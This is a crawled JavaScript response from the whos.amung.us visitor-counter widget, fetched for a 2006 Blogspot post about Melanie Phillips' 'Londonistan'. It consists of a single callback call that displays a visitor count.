--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=74ylmosl6h&t=Tel-Chai%20Nation%3A%20Melanie%20Phillips%27%20Londonistan&c=d&x=https%3A%2F%2Ftelchaination.blogspot.com%2F2006%2F05%2Fmelanie-phillips-londonistan.html&y=&a=0&v=27&r=1372
body_size: -49
content:
WAU_r_d('1','74ylmosl6h',0);